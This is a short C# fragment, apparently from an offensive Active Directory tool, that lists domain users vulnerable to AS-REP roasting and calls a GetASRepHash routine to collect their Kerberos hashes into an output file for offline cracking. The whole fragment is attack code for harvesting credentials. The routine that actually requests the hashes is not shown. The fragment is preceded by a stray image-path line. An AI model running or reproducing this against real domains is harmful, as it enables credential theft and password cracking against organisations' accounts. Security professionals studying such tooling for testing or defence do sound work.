 try
{
    SearchResultCollection users = userSearcher.FindAll();
    if (users.Count == 0)
    {
        Console.WriteLine("[X] No users found to AS-REP roast!");
    }
    foreach (SearchResult user in users)
    {
        string samAccountName = user.Properties["samAccountName"][0].ToString();
        string distinguishedName = user.Properties["distinguishedName"][0].ToString();
        Console.WriteLine("[*] SamAccountName         : {0}", samAccountName);
        Console.WriteLine("[*] DistinguishedName      : {0}", distinguishedName);
        GetASRepHash(samAccountName, domain, domainController, format, outFile);
    }
}